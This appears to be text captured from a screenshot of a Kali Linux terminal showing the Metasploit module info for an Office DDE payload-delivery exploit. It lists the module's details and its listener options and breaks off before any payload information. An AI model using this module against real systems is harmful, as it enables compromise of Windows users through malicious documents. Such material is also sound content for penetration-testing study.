 root@kali: ~/Desktop
File Edit View Search Terminal Help
msf > use exploit/windows/dde_delivery
msf exploit(dde_delivery) > info
Name: Microsoft Office DDE Payload Delivery
Module: exploit/windows/dde_delivery
Platform: Windows
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2017-10-09
Provided by:
mumbai
Available targets:
Id  Name
--  ----
0   Automatic
Basic options:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the lo
cal machine or 0.0.0.0
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL for incoming connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generate
d)
URIPATH                   no        The URI to use for this exploit (default is random)
Payload information: